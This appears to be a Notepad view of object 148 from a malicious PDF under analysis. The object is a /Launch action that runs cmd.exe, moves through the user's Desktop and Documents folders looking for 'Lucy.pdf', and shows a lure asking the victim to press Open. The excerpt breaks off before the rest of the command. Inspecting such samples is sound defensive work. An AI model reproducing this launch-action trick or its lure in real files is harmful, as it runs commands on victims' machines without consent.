 obj148 - Notepad
File Edit Format View Help
obj 148 0
Type: /Action
Referencing:
<</S/Launch/Type/Action/Win<</F(cmd.exe)/D(c:\\windows\\system32)/P(/Q /C %HOMEDRIVE%&cd %HOMEPATH%&(if exist "Desktop\\Lucy.pdf
To view the encrypted content please tick the "Do not show this message again" box and press Open.)>>>>
<<
/S /Launch
/Type /Action
/Win
<<
/F (cmd.exe)
/D '(c:\\\\windows\\\\system32)'
/P '(/Q /C %HOMEDRIVE%&cd %HOMEPATH%&(if exist "Desktop\\\\Lucy.pdf" (cd "Desktop")'
) '&(if exist "My Documents\\\\Lucy.pdf" (cd "My Documents"))&(if exist "Documents\\\\Lucy.pdf" (cd "Documents"))&(if exi
>>
>>